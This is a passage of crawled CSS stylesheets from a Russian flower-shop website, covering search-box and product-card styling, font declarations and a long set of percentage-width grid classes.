	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:6px 12px;
	border-radius: 0 2px 2px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background: #1484CE;
}


div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:999;
	min-width: 370px;
	margin-top:-3px;
	background-color: #FFF;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/buket_v2/components/bitrix/search.title/top_v2/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_searche{}
.bx_searche .bx_img_element{
	background: #fafafa;
	float: left;
	width: 67px;
	padding: 5px 10px;
	position: absolute;
	top: 0;
	bottom: 0;
}
.bx_searche .bx_item_block{
	min-height: 65px;
	position: relative
}
.bx_searche .bx_image{
	width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8;
}
.bx_searche .bx_item_element{
	/*float: left;*/
	padding-left: 10px;
	margin-left: 70px;
}
.bx_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_searche .bx_item_element a{
	margin-top: 10px;
	display: inline-block;
	color: #4788cb;
	font-size: 13px;
	text-decoration: none;
}
.bx_searche .bx_item_element a b{color: #000;font-weight: normal;}
.bx_searche .bx_item_element a:hover,
.bx_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_searche .bx_price{
	font-weight:bold;
	font-size:13px;
}
.bx_searche .bx_price .old{
	font-weight:normal;
	text-decoration: line-through;
	color: #636363
}
.bx_item_block.all_result{min-height:0}
.bx_item_block.others_result{
	min-height: 0;
	padding: 0 0 12px;
	line-height: 12px;
}
.bx_item_block.all_result .all_result_title{
	display: block;
	font-size: 12px;
	color: #a7a7a7;
	padding-top: 15px;
	padding-bottom: 10px;
}
.bx_item_block.all_result .all_result_title a{color: #a7a7a7}
.bx_item_block.all_result .all_result_title a:hover{color: #4788cb}
.bx_item_block.all_result a{
	margin-top: 0;
}
#b_search_wrap ul a {
    display: unset!important;
    text-decoration: none;
}
@media (max-width: 1024px) {
	ul#search_res {
		margin-bottom: 30px!important;
	}
}
/* End */


/* Start:/local/templates/buket_v2/template_styles.css?17539103677776*/
.delivery-text {
    font-size: 12px;
    color: gray;
    z-index: 10;
    text-align: left;
	margin-left: 4px;
}

.faq_custom {
    margin-top: 60px;
}

.faq_custom-header {
    padding: 5px 20px;
    background: rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
    font-weight: bold;
    cursor: pointer;
}

.faq_custom .h2 {
    margin-bottom: 60px;
}

.faq_custom-header svg {
    width: 20px;
    height: 20px;
}

.faq_custom-value {
    padding: 2px 20px;
    text-align: left;
    margin-bottom: 5px;
    max-height: 0px;
    overflow: hidden;
}

.faq_custom_item.-open .faq_custom-value {
    max-height: 1000px;
    padding: 10px 20px;
}

.faq_custom_item.-open svg {
    transform: rotate(180deg);
}

.-open .faq_custom-header {
    background: rgba(0, 0, 0, 0.03);
}

.main_links.section {
    display: flex !important;
}

.faq_custom-header {
    text-align: left;
}
.productlist_size_block {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	/* top: 270px; */
	bottom: 15px;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
span.product_size_item_val {
	padding-left: 7px;
	color: #ffff;
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}
.product_icon_size_svg svg {
	margin-bottom: -5px;
}
.img_list_wrpr {
    position: relative;
    height: fit-content;
    width: fit-content;
}
@media (max-width: 1024px){
	.productlist_size_block_mobile {
    position: absolute;
    z-index: 3;
    background: rgba(255,255,255,0.6);
    padding: 0 5px;
    border-radius: 3px;
    opacity: 1;
    bottom: 4px;
    left: 4px;
}

	span.product_icon_size_svg {
		width: 14px;
	}
	.product_size_item {
		padding: 1px;
		font-size: 14px;
	}
	.product_icon_size_svg svg {
		margin-bottom: -2px;
	}
	span.product_size_item_val {
		padding-left: 0px;
	}
}
.premium_menu_item {
    /* color: #774DCB!important; */
	color: maroon!important;
    font-weight: bold!important;
    /* font-size: 13px!important; */
}
.premium_top_menu_item, .premium_mob_menu_item {
    /* color: #774DCB!important; */
    color: maroon!important;
    font-weight: bold!important;
}

/* width */
::-webkit-scrollbar {
  width: 13px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
  background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #999; 
}
.icon_w_star {
    background-image: url(/upload/images/wicons.webp);
    background-position: 0px -60px;
	background-size: 100px 100px;
	width: 20px;
    height: 20px;
    image-rendering: -webkit-optimize-contrast;
	display: inline-block;
    vertical-align: top;
    zoom: 1;
}
.icon_w_star_menu {
    margin-top: -2px;
    margin-right: 5px;
}
.icon_w_star_menu_top {
    margin-top: 4px;
    margin-right: 5px;
}
.icon_w_star_menu_top_mobile {
    margin-top: 7px;
    margin-right: 5px;
}

html,body {overflow-x: hidden;}
.mobile_list a, .premium_mob_menu_item, .momday_mobmenu_vertical, #vertical-multilevel-menu a, #vertical-multilevel-menu_top a, .title a {
	font-family: var(--ff);
	/* font-family: Wermut!important;   Roboto, Arial, sans-serif*/
}
@media (max-width: 1024px) {
    .img_carousel_wrap {
        border-radius: 10px;
    }
}
footer {
	position: relative;
}
.list_price_block {
	display: flex;
	line-height: 18px;
    font-weight: bold;
    justify-content: start;
	z-index: 1;
	margin-bottom: 2px;
	white-space: nowrap;
	align-items: center;
}
.list_price_item {
	padding: 0 4px;
}
.list_price_value  {
	font-size: 16px;
    line-height: 22px;
    font-weight: 700;
	/* color: #36CC82; */
	color: var(--color-dark-green);
}
.list_price_persent{
    color: #EF417A;
}
.list_price_old {
	/* opacity: 0.7; */
	font-size: 12px;
    line-height: 16px;
    color: #868695;
	font-weight: normal;
}
@media (max-width: 1024px){
	.list_price_persent, .list_price_old{
		font-size: 12px;
	}
}
.actions_menu_vertical {
	color: var(--color-dark-green)!important;
	font-weight: bold!important;
}
@media only screen and (min-width:1200px) and (max-width:1510px){
	.goto_top, .pulse_button_wrapper{
		right:3px!important;	
	}
	
}
.main_cont_block {
	max-width:100%;
	width:960px;
	margin: 0 0 0 auto;
	text-align: center;
}
@media (max-width: 1450px){
	.main_cont_block{
		max-width: unset;
		width: 800px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 250px!important;
	}
}
@media (max-width: 1250px){
	.main_cont_block{
		max-width: unset;
		width: 650px;;
	}
	.main_buket_block, .buket-2-ctnter {
		margin-left: 300px!important;
	}
}
@media (max-width: 1124px){
	.main_cont_block{
		max-width: unset;
		width: 570px;;
	}
}@media (max-width: 1024px){
	.main_buket_block, .buket-2-ctnter {
		margin-left: 0px!important;
	}
	.main_cont_block {
        max-width: 100%;
        width: 960px;
    }
	.main_contacts_block {
        max-width: 100%!important;
		width: 988px!important;
		margin-left: 0px!important;
    }
	
}
.main_contacts_block {
	max-width:100%;
	width:988px;
	margin: 0 0 0 auto;
}
@media (max-width: 1340px){
	.main_contacts_block {
		margin-left: 200px;
		width:988px!important;
	}
}
@media (max-width: 1240px) {
    .main_contacts_block {
        width: 550px !important;
    }
}
.filter_wrap {
    margin-top: 107px;
}
.productlist_size_block_accii {
	position: absolute;
	z-index: 3;
	right: 15px;
	background: rgba(255,255,255,0.6);
	padding: 5px 10px;
	border-radius: 3px;
	opacity: 1;
	bottom: 13px;
}
@media (max-width: 1024px) {
    .productlist_size_block_accii {
        position: absolute;
        z-index: 3;
        background: rgba(255, 255, 255, 0.6);
        padding: 0 5px;
        border-radius: 3px;
        opacity: 1;
        bottom: 4px;
        left: 4px;
		right: unset;
    }
}
.badge_bouquet_of_day {
    z-index: 3;
    position: absolute;
    top: 10px;
    right: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
.badge_bouquet_of_day:hover {
	background: #dae2e5;
}
@media (max-width: 767.98px) {
    .badge_bouquet_of_day {
        top: 4px;
        right: 4px;
		height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
}
@media (min-width: 1025px) {
    .img_wrap {
		position: relative;
    }
}
@media (max-width: 376px) {
	.js_sort_value, .mob_filter_txt span, .sort {
		font-size: 11px!important;
	}
}
.delivery_interval_value, .delivery_interval_option, .delivery_date {
	font-size: 14px!important;
}
.price-edit-container {
    display: none;
    position: relative;
    margin-top: 5px;
}

.price-edit-input {
    padding: 5px;
    margin-right: 5px;
    width: 100px;
}

.price-edit-save-btn {
    padding: 5px 10px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.price-edit-save-btn:hover {
    background-color: #45a049;
}

.price-edit-save-btn:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}
@media (max-width: 1024px) {
	.owl-carousel .owl-item img {
		border-radius: 10px;
	}
	.site_alert_text 	{
		font-size: 12px;
		}
}
.green_menu_color {
	color: #229200!important;
font-weight: bold !important;
}
/* End */
/* /local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823 */
/* /local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388 */
/* /local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032 */
/* /local/templates/buket_v2/template_styles.css?17539103677776 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/style.css?t=1769789862
body_size: 30087
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;1,100&display=swap');
:root {
    --padding-big: 48px;
    --padding-medium: 32px;
    --padding-normal: 24px;
    --padding-small: 16px;
    --padding-smaller: 12px;
    --padding-verysmall: 8px;
    --padding-mini: 4px
}

:root {
    --color-light-green: #36CC82;
    --color-dark-green: #229200;
    --color-text: #292929;
    --color-latte: #f3dccc;
    --color-orange: #ff8c21;
    --color-orange-red: #ff6f3e;
    --color-red: #ff3e3e;
    --color-blue: #8cccdd;
    --color-light-blue: #dffff9;
    --color-corall: #ffa485;
    --color-gray-verydark: rgba(41, 41, 41, 0.8);
    --color-gray-dark: rgba(41, 41, 41, 0.6);
    --color-gray-light: rgba(41, 41, 41, 0.4);
    --color-gray-verylight: rgba(41, 41, 41, 0.2);
    --color-gray-white: rgba(41, 41, 41, 0.1);
    --color-card: #fff8f4;
    --color-bg-gray: #f7f7f7;
    --p_2: 6px;
    --p: 12px;
    --p2: 24px;
    --p4: 48px;
    --m_2: 8px;
    --m: 16px;
    --m2: 32px;
    --m4: 64px;
    --m8: 128px;
    --b-pt: 64px;
    --bs-vert: 0 4px 4px 0 rgba(0, 0, 0, 0.1);
    --color-border: var(--color-gray-light);
    --border: 1px solid var(--color-border);
    --border-verylight: 1px solid var(--color-gray-verylight);
    --border-light: 1px solid rgba(29, 29, 29, 0.4);
    /* --ff: Graphik,Roboto sans-serif; 
    --ff: Garet, Arial, sans-serif;
    --ff-item-title: Alta, Arial, sans-serif;
    --ff-title: Garet, Arial, sans-serif;
	*/
    --ff: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-item-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-title: system, -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Segoe WP', Roboto, Ubuntu, Oxygen, Garet, Arial, sans-serif;
    --ff-wermut: Wermut, sans-serif;
    /* --ff-title: Wermut, sans-serif; */
    --width: 1440px;
    --ph: 64px;
    --time: .35s;
    --time-fast: .15s;
    --button-height: 59px;
    --button-height-small: 44px;
    --button-height-verysmall: 32px;
    --input-height: 44px;
    --owl-dots-width: var(--p);
    --top-height: 63px;
    --nav-height: 73px;
    --height_1_1: calc(100vw - var(--ph) * 2);
    --height_2_1: 50vw;
    --height_4_5: 125vw;
    --height_2_3: calc(100vw * 2 / 3);
    --height_3_2: calc(100vw * 3 / 2);
    --width-out: calc(100vw - var(--width))
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Regular-Web.eot");
    src: url("../fonts/Graphik-Regular-Web.woff") format('woff'), url("../fonts/Graphik-Regular-Web.woff2") format('woff2'), url("../fonts/Graphik-Regular-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Graphik';
    src: url("../fonts/Graphik-Medium-Web.eot");
    src: url("../fonts/Graphik-Medium-Web.woff") format('woff'), url("../fonts/Graphik-Medium-Web.woff2") format('woff2'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: bold;
    font-style: normal
}

@font-face {
    font-family: 'Wermut';
    src: url("../fonts/Wermut.ttf") format('woff'), url("../fonts/Wermut.otf") format('opentype'), url("../fonts/Wermut.ttf") format('truetype'), url("../fonts/Graphik-Medium-Web.ttf") format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Garet';
    src: url("../fonts/Garet-Book.woff") format('woff'), url("../fonts/Garet-Book.woff2") format('woff2');
}

@font-face {
    font-family: 'Alta';
    src: url("../fonts/Alta_regular.otf") format('opentype');
}

@font-face {
    font-family: 'AltaL';
    src: url("../fonts/Alta_light.otf") format('opentype');
}

@font-face {
    font-family: 'AltaC';
    src: url("../fonts/Alta_caption.otf") format('opentype');
}

.row {
    display: flex;
    flex-wrap: wrap
}

.c {
    width: 100%
}

.c-1 {
    width: 1%
}

.c-2 {
    width: 2%
}

.c-3 {
    width: 3%
}

.c-4 {
    width: 4%
}

.c-5 {
    width: 5%
}

.c-6 {
    width: 6%
}

.c-7 {
    width: 7%
}

.c-8 {
    width: 8%
}

.c-9 {
    width: 9%
}

.c-10 {
    width: 10%
}

.c-11 {
    width: 11%
}

.c-12 {
    width: 12%
}

.c-13 {
    width: 13%
}

.c-14 {
    width: 14%
}

.c-15 {
    width: 15%
}

.c-16 {
    width: 16%
}

.c-17 {
    width: 17%
}

.c-18 {
    width: 18%
}

.c-19 {
    width: 19%
}

.c-20 {
    width: 20%
}

.c-21 {
    width: 21%
}

.c-22 {
    width: 22%
}

.c-23 {
    width: 23%
}

.c-24 {
    width: 24%
}

.c-25 {
    width: 25%
}

.c-26 {
    width: 26%
}

.c-27 {
    width: 27%
}

.c-28 {
    width: 28%
}

.c-29 {
    width: 29%
}

.c-30 {
    width: 30%
}

.c-31 {
    width: 31%
}

.c-32 {
    width: 32%
}

.c-33 {
    width: 33%
}

.c-34 {
    width: 34%
}

.c-35 {
    width: 35%
}

.c-36 {
    width: 36%
}

.c-37 {
    width: 37%
}

.c-38 {
    width: 38%
}

.c-39 {
    width: 39%
}

.c-40 {
    width: 40%
}

.c-41 {
    width: 41%
}

.c-42 {
    width: 42%
}

.c-43 {
    width: 43%
}

.c-44 {
    width: 44%
}

.c-45 {
    width: 45%
}

.c-46 {
    width: 46%
}

.c-47 {
    width: 47%
}

.c-48 {
    width: 48%
}

.c-49 {
    width: 49%
}

.c-50 {
    width: 50%
}

.c-51 {
    width: 51%
}

.c-52 {
    width: 52%
}

.c-53 {
    width: 53%
}

.c-54 {
    width: 54%
}

.c-55 {
    width: 55%
}

.c-56 {
    width: 56%
}

.c-57 {
    width: 57%
}

.c-58 {
    width: 58%
}

.c-59 {
    width: 59%
}

.c-60 {
    width: 60%
}

.c-61 {
    width: 61%
}

.c-62 {
    width: 62%
}

.c-63 {
    width: 63%
}

.c-64 {
    width: 64%
}

.c-65 {
    width: 65%
}

.c-66 {
    width: 66%
}

.c-67 {
    width: 67%
}

.c-68 {
    width: 68%
}

.c-69 {
    width: 69%
}

.c-70 {
    width: 70%
}

.c-71 {
    width: 71%
}

.c-72 {
    width: 72%
}

.c-73 {
    width: 73%
}

.c-74 {
    width: 74%
}

.c-75 {
    width: 75%
}

.c-76 {
    width: 76%
}

.c-77 {
    width: 77%
}

.c-78 {
    width: 78%
}

.c-79 {
    width: 79%
}

.c-80 {
    width: 80%
}

.c-81 {
    width: 81%
}

.c-82 {
    width: 82%
}

.c-83 {
    width: 83%
}

.c-84 {
    width: 84%
}

.c-85 {
    width: 85%
}

.c-86 {
    width: 86%
}

.c-87 {
    width: 87%
}

.c-88 {
    width: 88%
}

.c-89 {
    width: 89%
}

.c-90 {
    width: 90%
}

.c-91 {
    width: 91%
}

.c-92 {
    width: 92%
}

.c-93 {
    width: 93%
}

.c-94 {
    width: 94%
}

.c-95 {
    width: 95%
}

.c-96 {
    width: 96%
}

.c-97 {
    width: 97%
}

.c-98 {
    width: 98%
}

.c-99 {
    width: 99%
}

.c-100 {
    width: 100%
}

.c-1-3 {
    width: 33.333333333333336%
}

.c-2-3 {
    width: 66.66666666666667%
}

.c-3-3 {
    width: 100%
}

.c-1-4 {
    width: 25%
}

.c-2-4 {
    width: 50%
}

.c-3-4 {
    width: 75%
}

.c-4-4 {
    width: 100%
}

.c-1-5 {
    width: 20%
}

.c-2-5 {
    width: 40%
}

.c-3-5 {
    width: 60%
}

.c-4-5 {
    width: 80%
}

.c-5-5 {
    width: 100%
}

.c-1-6 {
    width: 16.666666666666668%
}

.c-2-6 {
    width: 33.333333333333336%
}

.c-3-6 {
    width: 50%
}

.c-4-6 {
    width: 66.66666666666667%
}

.c-5-6 {
    width: 83.33333333333333%
}

.c-6-6 {
    width: 100%
}

.c-1-7 {
    width: 14.285714285714286%
}

.c-2-7 {
    width: 28.571428571428573%
}

.c-3-7 {
    width: 42.857142857142854%
}

.c-4-7 {
    width: 57.142857142857146%
}

.c-5-7 {
    width: 71.42857142857143%
}

.c-6-7 {
    width: 85.71428571428571%
}

.c-7-7 {
    width: 100%
}

.c-1-8 {
    width: 12.5%
}

.c-2-8 {
    width: 25%
}

.c-3-8 {
    width: 37.5%
}

.c-4-8 {
    width: 50%
}

.c-5-8 {
    width: 62.5%
}

.c-6-8 {
    width: 75%
}

.c-7-8 {
    width: 87.5%
}

.c-8-8 {
    width: 100%
}

.c-1-9 {
    width: 11.11111111111111%
}

.c-2-9 {
    width: 22.22222222222222%
}

.c-3-9 {
    width: 33.333333333333336%
}

.c-4-9 {
    width: 44.44444444444444%
}

.c-5-9 {
    width: 55.55555555555556%
}

.c-6-9 {
    width: 66.66666666666667%
}

.c-7-9 {
    width: 77.77777777777777%
}

.c-8-9 {
    width: 88.88888888888889%
}

.c-9-9 {
    width: 100%
}

.c-1-10 {
    width: 10%
}

.c-2-10 {
    width: 20%
}

.c-3-10 {
    width: 30%
}

.c-4-10 {
    width: 40%
}

.c-5-10 {
    width: 50%
}

.c-6-10 {
    width: 60%
}

.c-7-10 {
    width: 70%
}

.c-8-10 {
    width: 80%
}

.c-9-10 {
    width: 90%
}

.c-10-10 {
    width: 100%
}

.c-1-11 {
    width: 9.090909090909092%
}

.c-2-11 {
    width: 18.181818181818183%
}

.c-3-11 {
    width: 27.272727272727273%
}

.c-4-11 {
    width: 36.36363636363637%
}

.c-5-11 {
    width: 45.45454545454545%
}

.c-6-11 {
    width: 54.54545454545455%
}

.c-7-11 {
    width: 63.63636363636363%
}

.c-8-11 {
    width: 72.72727272727273%
}

.c-9-11 {
    width: 81.81818181818181%
}

.c-10-11 {
    width: 90.9090909090909%
}

.c-11-11 {
    width: 100%
}

.c-1-12 {
    width: 8.333333333333334%
}

.c-2-12 {
    width: 16.666666666666668%
}

.c-3-12 {
    width: 25%
}

.c-4-12 {
    width: 33.333333333333336%
}

.c-5-12 {
    width: 41.666666666666664%
}

.c-6-12 {
    width: 50%
}

.c-7-12 {
    width: 58.333333333333336%
}

.c-8-12 {
    width: 66.66666666666667%
}

.c-9-12 {
    width: 75%
}

.c-10-12 {
    width: 83.33333333333333%
}

.c-11-12 {
    width: 91.66666666666667%
}

.c-12-12 {
    width: 100%
}

@media all and (max-width:1920px) {
    .c-wide-1 {
        width: 1%
    }
    .c-wide-2 {
        width: 2%
    }
    .c-wide-3 {
        width: 3%
    }
    .c-wide-4 {
        width: 4%
    }
    .c-wide-5 {
        width: 5%
    }
    .c-wide-6 {
        width: 6%
    }
    .c-wide-7 {
        width: 7%
    }
    .c-wide-8 {
        width: 8%
    }
    .c-wide-9 {
        width: 9%
    }
    .c-wide-10 {
        width: 10%
    }
    .c-wide-11 {
        width: 11%
    }
    .c-wide-12 {
        width: 12%
    }
    .c-wide-13 {
        width: 13%
    }
    .c-wide-14 {
        width: 14%
    }
    .c-wide-15 {
        width: 15%
    }
    .c-wide-16 {
        width: 16%
    }
    .c-wide-17 {
        width: 17%
    }
    .c-wide-18 {
        width: 18%
    }
    .c-wide-19 {
        width: 19%
    }
    .c-wide-20 {
        width: 20%
    }
    .c-wide-21 {
        width: 21%
    }
    .c-wide-22 {
        width: 22%
    }
    .c-wide-23 {
        width: 23%
    }
    .c-wide-24 {
        width: 24%
    }
    .c-wide-25 {
        width: 25%
    }
    .c-wide-26 {
        width: 26%
    }
    .c-wide-27 {
        width: 27%
    }
    .c-wide-28 {
        width: 28%
    }
    .c-wide-29 {
        width: 29%
    }
    .c-wide-30 {
        width: 30%
    }
    .c-wide-31 {
        width: 31%
    }
    .c-wide-32 {
        width: 32%
    }
    .c-wide-33 {
        width: 33%
    }
    .c-wide-34 {
        width: 34%
    }
    .c-wide-35 {
        width: 35%
    }
    .c-wide-36 {
        width: 36%
    }
    .c-wide-37 {
        width: 37%
    }
    .c-wide-38 {
        width: 38%
    }
    .c-wide-39 {
        width: 39%
    }
    .c-wide-40 {
        width: 40%
    }
    .c-wide-41 {
        width: 41%
    }
    .c-wide-42 {
        width: 42%
    }
    .c-wide-43 {
        width: 43%
    }
    .c-wide-44 {
        width: 44%
    }
    .c-wide-45 {
        width: 45%
    }
    .c-wide-46 {
        width: 46%
    }
    .c-wide-47 {
        width: 47%
    }
    .c-wide-48 {
        width: 48%
    }
    .c-wide-49 {
        width: 49%
    }
    .c-wide-50 {
        width: 50%
    }
    .c-wide-51 {
        width: 51%
    }
    .c-wide-52 {
        width: 52%
    }
    .c-wide-53 {
        width: 53%
    }
    .c-wide-54 {
        width: 54%
    }
    .c-wide-55 {
        width: 55%
    }
    .c-wide-56 {
        width: 56%
    }
    .c-wide-57 {
        width: 57%
    }
    .c-wide-58 {
        width: 58%
    }
    .c-wide-59 {
        width: 59%
    }
    .c-wide-60 {
        width: 60%
    }
    .c-wide-61 {
        width: 61%
    }
    .c-wide-62 {
        width: 62%
    }
    .c-wide-63 {
        width: 63%
    }
    .c-wide-64 {
        width: 64%
    }
    .c-wide-65 {
        width: 65%
    }
    .c-wide-66 {
        width: 66%
    }
    .c-wide-67 {
        width: 67%
    }
    .c-wide-68 {
        width: 68%
    }
    .c-wide-69 {
        width: 69%
    }
    .c-wide-70 {
        width: 70%
    }
    .c-wide-71 {
        width: 71%
    }
    .c-wide-72 {
        width: 72%
    }
    .c-wide-73 {
        width: 73%
    }
    .c-wide-74 {
        width: 74%
    }
    .c-wide-75 {
        width: 75%
    }
    .c-wide-76 {
        width: 76%
    }
    .c-wide-77 {
        width: 77%
    }
    .c-wide-78 {
        width: 78%
    }
    .c-wide-79 {
        width: 79%
    }
    .c-wide-80 {
        width: 80%
    }
    .c-wide-81 {
        width: 81%
    }
    .c-wide-82 {
        width: 82%
    }
    .c-wide-83 {
        width: 83%
    }
    .c-wide-84 {
        width: 84%
    }
    .c-wide-85 {
        width: 85%
    }
    .c-wide-86 {
        width: 86%
    }
    .c-wide-87 {
        width: 87%
    }
    .c-wide-88 {
        width: 88%
    }
    .c-wide-89 {
        width: 89%
    }
    .c-wide-90 {
        width: 90%
    }
    .c-wide-91 {
        width: 91%
    }
    .c-wide-92 {
        width: 92%
    }
    .c-wide-93 {
        width: 93%
    }
    .c-wide-94 {
        width: 94%
    }
    .c-wide-95 {
        width: 95%
    }
    .c-wide-96 {
        width: 96%
    }
    .c-wide-97 {
        width: 97%
    }
    .c-wide-98 {
        width: 98%
    }
    .c-wide-99 {
        width: 99%
    }
    .c-wide-100 {
        width: 100%
    }
    .c-wide-1-3 {
        width: 33.333333333333336%
    }
    .c-wide-2-3 {
        width: 66.66666666666667%
    }
    .c-wide-3-3 {
        width: 100%
    }
    .c-wide-1-4 {
        width: 25%
    }
    .c-wide-2-4 {
        width: 50%
    }
    .c-wide-3-4 {
        width: 75%
    }
    .c-wide-4-4 {
        width: 100%
    }
    .c-wide-1-5 {
        width: 20%
    }
    .c-wide-2-5 {
        width: 40%
    }
    .c-wide-3-5 {
        width: 60%
    }
    .c-wide-4-5 {
        width: 80%
    }
    .c-wide-5-5 {
        width: 100%
    }
    .c-wide-1-6 {
        width: 16.666666666666668%
    }
    .c-wide-2-6 {
        width: 33.333333333333336%
    }
    .c-wide-3-6 {
        width: 50%
    }
    .c-wide-4-6 {
        width: 66.66666666666667%
    }
    .c-wide-5-6 {
        width: 83.33333333333333%
    }
    .c-wide-6-6 {
        width: 100%
    }
    .c-wide-1-7 {
        width: 14.285714285714286%
    }
    .c-wide-2-7 {
        width: 28.571428571428573%
    }
    .c-wide-3-7 {
        width: 42.857142857142854%
    }
    .c-wide-4-7 {
        width: 57.142857142857146%
    }
    .c-wide-5-7 {
        width: 71.42857142857143%
    }
    .c-wide-6-7 {
        width: 85.71428571428571%
    }
    .c-wide-7-7 {
        width: 100%
    }
    .c-wide-1-8 {
        width: 12.5%
    }
    .c-wide-2-8 {
        width: 25%
    }
    .c-wide-3-8 {
        width: 37.5%
    }
    .c-wide-4-8 {
        width: 50%
    }
    .c-wide-5-8 {
        width: 62.5%
    }
    .c-wide-6-8 {
        width: 75%
    }
    .c-wide-7-8 {
        width: 87.5%
    }
    .c-wide-8-8 {
        width: 100%
    }
    .c-wide-1-9 {
        width: 11.11111111111111%
    }
    .c-wide-2-9 {
        width: 22.22222222222222%
    }
    .c-wide-3-9 {
        width: 33.333333333333336%
    }
    .c-wide-4-9 {
        width: 44.44444444444444%
    }
    .c-wide-5-9 {
        width: 55.55555555555556%
    }
    .c-wide-6-9 {
        width: 66.66666666666667%
    }
    .c-wide-7-9 {
        width: 77.77777777777777%
    }
    .c-wide-8-9 {
        width: 88.88888888888889%
    }
    .c-wide-9-9 {
        width: 100%
    }
    .c-wide-1-10 {
        width: 10%
    }
    .c-wide-2-10 {
        width: 20%
    }
    .c-wide-3-10 {
        width: 30%
    }
    .c-wide-4-10 {
        width: 40%
    }
    .c-wide-5-10 {
        width: 50%
    }
    .c-wide-6-10 {
        width: 60%
    }
    .c-wide-7-10 {
        width: 70%
    }
    .c-wide-8-10 {
        width: 80%
    }
    .c-wide-9-10 {
        width: 90%
    }
    .c-wide-10-10 {
        width: 100%
    }
    .c-wide-1-11 {
        width: 9.090909090909092%
    }
    .c-wide-2-11 {
        width: 18.181818181818183%
    }
    .c-wide-3-11 {
        width: 27.272727272727273%
    }
    .c-wide-4-11 {
        width: 36.36363636363637%
    }
    .c-wide-5-11 {
        width: 45.45454545454545%
    }
    .c-wide-6-11 {
        width: 54.54545454545455%
    }
    .c-wide-7-11 {
        width: 63.63636363636363%
    }
    .c-wide-8-11 {
        width: 72.72727272727273%
    }
    .c-wide-9-11 {
        width: 81.81818181818181%
    }
    .c-wide-10-11 {
        width: 90.9090909090909%
    }
    .c-wide-11-11 {
        width: 100%
    }
    .c-wide-1-12 {
        width: 8.333333333333334%
    }
    .c-wide-2-12 {
        width: 16.666666666666668%
    }
    .c-wide-3-12 {
        width: 25%
    }
    .c-wide-4-12 {
        width: 33.333333333333336%
    }
    .c-wide-5-12 {
        width: 41.666666666666664%
    }
    .c-wide-6-12 {
        width: 50%
    }
    .c-wide-7-12 {
        width: 58.333333333333336%
    }
    .c-wide-8-12 {
        width: 66.66666666666667%
    }
    .c-wide-9-12 {
        width: 75%
    }
    .c-wide-10-12 {
        width: 83.33333333333333%
    }
    .c-wide-11-12 {
        width: 91.66666666666667%
    }
    .c-wide-12-12 {
        width: 100%
    }
}

@media all and (max-width:1200px) {
    .c-lap-1 {
        width: 1%
    }
    .c-lap-2 {
        width: 2%
    }
    .c-lap-3 {
        width: 3%
    }
    .c-lap-4 {
        width: 4%
    }
    .c-lap-5 {
        width: 5%
    }
    .c-lap-6 {
        width: 6%
